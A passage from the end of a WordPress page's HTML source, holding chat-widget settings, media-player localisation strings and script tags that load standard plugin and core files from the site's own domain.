fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd7e551b52","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "e1df3a955b";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "13651";var swpClickTracking = false;</script></body>
</html>